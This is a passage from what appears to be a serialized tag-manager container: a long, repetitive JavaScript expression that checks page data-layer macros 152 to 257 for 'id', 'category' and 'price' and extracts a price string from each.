ek=",["escape",["macro",152],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",153],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",153],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",153],8,16],".includes(\"price\"))return el=",["escape",["macro",153],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",154],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",154],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",154],8,16],".includes(\"price\"))return em=",["escape",["macro",154],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",155],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",155],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",155],8,16],".includes(\"price\"))return en=",["escape",["macro",155],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",156],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",156],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",156],8,16],".includes(\"price\"))return eo=",["escape",["macro",156],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",157],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",157],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",157],8,16],".includes(\"price\"))return ep=",["escape",["macro",157],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",158],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",158],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",158],8,16],".includes(\"price\"))return eq=",["escape",["macro",158],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",159],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",159],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",159],8,16],".includes(\"price\"))return er=",["escape",["macro",159],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",160],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",160],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",160],8,16],".includes(\"price\"))return es=",["escape",["macro",160],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",161],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",161],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",161],8,16],".includes(\"price\"))return et=",["escape",["macro",161],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",162],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",162],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",162],8,16],".includes(\"price\"))return eu=",["escape",["macro",162],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",163],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",163],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",163],8,16],".includes(\"price\"))return ev=",["escape",["macro",163],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",164],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",164],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",164],8,16],".includes(\"price\"))return ew=",["escape",["macro",164],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",165],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",165],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",165],8,16],".includes(\"price\"))return ex=",["escape",["macro",165],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",166],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",166],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",166],8,16],".includes(\"price\"))return ey=",["escape",["macro",166],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",167],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",167],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",167],8,16],".includes(\"price\"))return ez=",["escape",["macro",167],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",168],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",168],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",168],8,16],".includes(\"price\"))return fa=",["escape",["macro",168],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",169],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",169],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",169],8,16],".includes(\"price\"))return fb=",["escape",["macro",169],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",170],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",170],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",170],8,16],".includes(\"price\"))return fc=",["escape",["macro",170],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",171],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",171],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",171],8,16],".includes(\"price\"))return fd=",["escape",["macro",171],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",172],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",172],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",172],8,16],".includes(\"price\"))return fe=",["escape",["macro",172],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",173],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",173],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",173],8,16],".includes(\"price\"))return ff=",["escape",["macro",173],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",174],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",174],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",174],8,16],".includes(\"price\"))return fg=",["escape",["macro",174],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",175],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",175],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",175],8,16],".includes(\"price\"))return fh=",["escape",["macro",175],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",176],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",176],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",176],8,16],".includes(\"price\"))return fi=",["escape",["macro",176],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",177],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",177],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",177],8,16],".includes(\"price\"))return fj=",["escape",["macro",177],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",178],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",178],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",178],8,16],".includes(\"price\"))return fk=",["escape",["macro",178],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",179],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",179],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",179],8,16],".includes(\"price\"))return fl=",["escape",["macro",179],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",180],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",180],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",180],8,16],".includes(\"price\"))return fm=",["escape",["macro",180],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",181],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",181],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",181],8,16],".includes(\"price\"))return fn=",["escape",["macro",181],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",182],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",182],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",182],8,16],".includes(\"price\"))return fo=",["escape",["macro",182],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",183],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",183],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",183],8,16],".includes(\"price\"))return fp=",["escape",["macro",183],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",184],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",184],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",184],8,16],".includes(\"price\"))return fq=",["escape",["macro",184],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",185],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",185],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",185],8,16],".includes(\"price\"))return fr=",["escape",["macro",185],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",186],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",186],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",186],8,16],".includes(\"price\"))return fs=",["escape",["macro",186],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",187],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",187],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",187],8,16],".includes(\"price\"))return ft=",["escape",["macro",187],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",188],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",188],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",188],8,16],".includes(\"price\"))return fu=",["escape",["macro",188],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",189],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",189],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",189],8,16],".includes(\"price\"))return fv=",["escape",["macro",189],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",190],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",190],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",190],8,16],".includes(\"price\"))return fw=",["escape",["macro",190],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",191],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",191],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",191],8,16],".includes(\"price\"))return fx=",["escape",["macro",191],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",192],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",192],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",192],8,16],".includes(\"price\"))return fy=",["escape",["macro",192],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",193],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",193],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",193],8,16],".includes(\"price\"))return fz=",["escape",["macro",193],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",194],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",194],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",194],8,16],".includes(\"price\"))return ga=",["escape",["macro",194],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",195],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",195],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",195],8,16],".includes(\"price\"))return gb=",["escape",["macro",195],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",196],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",196],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",196],8,16],".includes(\"price\"))return gc=",["escape",["macro",196],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",197],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",197],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",197],8,16],".includes(\"price\"))return gd=",["escape",["macro",197],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",198],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",198],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",198],8,16],".includes(\"price\"))return ge=",["escape",["macro",198],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",199],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",199],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",199],8,16],".includes(\"price\"))return gf=",["escape",["macro",199],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",200],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",200],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",200],8,16],".includes(\"price\"))return gg=",["escape",["macro",200],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",201],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",201],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",201],8,16],".includes(\"price\"))return gh=",["escape",["macro",201],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",202],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",202],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",202],8,16],".includes(\"price\"))return gi=",["escape",["macro",202],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",203],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",203],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",203],8,16],".includes(\"price\"))return gj=",["escape",["macro",203],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",204],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",204],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",204],8,16],".includes(\"price\"))return gk=",["escape",["macro",204],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",205],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",205],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",205],8,16],".includes(\"price\"))return gl=",["escape",["macro",205],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",206],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",206],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",206],8,16],".includes(\"price\"))return gm=",["escape",["macro",206],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",207],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",207],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",207],8,16],".includes(\"price\"))return gn=",["escape",["macro",207],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",208],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",208],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",208],8,16],".includes(\"price\"))return go=",["escape",["macro",208],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",209],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",209],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",209],8,16],".includes(\"price\"))return gp=",["escape",["macro",209],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",210],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",210],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",210],8,16],".includes(\"price\"))return gq=",["escape",["macro",210],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",211],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",211],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",211],8,16],".includes(\"price\"))return gr=",["escape",["macro",211],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",212],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",212],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",212],8,16],".includes(\"price\"))return heada=",["escape",["macro",212],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",213],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",213],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",213],8,16],".includes(\"price\"))return headb=",["escape",["macro",213],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",214],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",214],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",214],8,16],".includes(\"price\"))return headc=",["escape",["macro",214],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",215],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",215],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",215],8,16],".includes(\"price\"))return headd=",["escape",["macro",215],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",216],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",216],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",216],8,16],".includes(\"price\"))return heade=",["escape",["macro",216],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",217],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",217],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",217],8,16],".includes(\"price\"))return headf=",["escape",["macro",217],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",218],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",218],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",218],8,16],".includes(\"price\"))return headg=",["escape",["macro",218],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",219],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",219],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",219],8,16],".includes(\"price\"))return headh=",["escape",["macro",219],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",220],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",220],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",220],8,16],".includes(\"price\"))return headi=",["escape",["macro",220],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",221],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",221],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",221],8,16],".includes(\"price\"))return headj=",["escape",["macro",221],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",222],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",222],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",222],8,16],".includes(\"price\"))return headk=",["escape",["macro",222],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",223],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",223],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",223],8,16],".includes(\"price\"))return headl=",["escape",["macro",223],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",224],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",224],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",224],8,16],".includes(\"price\"))return headm=",["escape",["macro",224],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",225],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",225],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",225],8,16],".includes(\"price\"))return headn=",["escape",["macro",225],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",226],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",226],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",226],8,16],".includes(\"price\"))return heado=",["escape",["macro",226],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",227],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",227],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",227],8,16],".includes(\"price\"))return headp=",["escape",["macro",227],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",228],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",228],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",228],8,16],".includes(\"price\"))return headq=",["escape",["macro",228],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",229],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",229],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",229],8,16],".includes(\"price\"))return headr=",["escape",["macro",229],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",230],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",230],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",230],8,16],".includes(\"price\"))return heads=",["escape",["macro",230],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",231],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",231],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",231],8,16],".includes(\"price\"))return headt=",["escape",["macro",231],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",232],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",232],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",232],8,16],".includes(\"price\"))return headu=",["escape",["macro",232],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",233],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",233],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",233],8,16],".includes(\"price\"))return headv=",["escape",["macro",233],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",234],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",234],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",234],8,16],".includes(\"price\"))return headw=",["escape",["macro",234],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",235],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",235],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",235],8,16],".includes(\"price\"))return headx=",["escape",["macro",235],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",236],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",236],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",236],8,16],".includes(\"price\"))return heady=",["escape",["macro",236],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",237],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",237],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",237],8,16],".includes(\"price\"))return headz=",["escape",["macro",237],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",238],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",238],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",238],8,16],".includes(\"price\"))return headaa=",["escape",["macro",238],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",239],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",239],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",239],8,16],".includes(\"price\"))return headab=",["escape",["macro",239],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",240],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",240],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",240],8,16],".includes(\"price\"))return headac=",["escape",["macro",240],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",241],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",241],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",241],8,16],".includes(\"price\"))return headad=",["escape",["macro",241],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",242],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",242],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",242],8,16],".includes(\"price\"))return headae=",["escape",["macro",242],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",243],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",243],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",243],8,16],".includes(\"price\"))return headaf=",["escape",["macro",243],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",244],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",244],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",244],8,16],".includes(\"price\"))return headag=",["escape",["macro",244],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",245],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",245],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",245],8,16],".includes(\"price\"))return headah=",["escape",["macro",245],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",246],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",246],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",246],8,16],".includes(\"price\"))return headai=",["escape",["macro",246],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",247],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",247],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",247],8,16],".includes(\"price\"))return headaj=",["escape",["macro",247],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",248],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",248],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",248],8,16],".includes(\"price\"))return headak=",["escape",["macro",248],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",249],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",249],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",249],8,16],".includes(\"price\"))return headal=",["escape",["macro",249],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",250],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",250],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",250],8,16],".includes(\"price\"))return headam=",["escape",["macro",250],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",251],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",251],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",251],8,16],".includes(\"price\"))return headan=",["escape",["macro",251],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",252],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",252],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",252],8,16],".includes(\"price\"))return headao=",["escape",["macro",252],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",253],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",253],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",253],8,16],".includes(\"price\"))return headap=",["escape",["macro",253],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",254],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",254],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",254],8,16],".includes(\"price\"))return headaq=",["escape",["macro",254],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",255],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",255],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",255],8,16],".includes(\"price\"))return headar=",["escape",["macro",255],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",256],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",256],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",256],8,16],".includes(\"price\"))return headas=",["escape",["macro",256],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",257],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",257],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",257],8,16],".includes(\"price\"))return 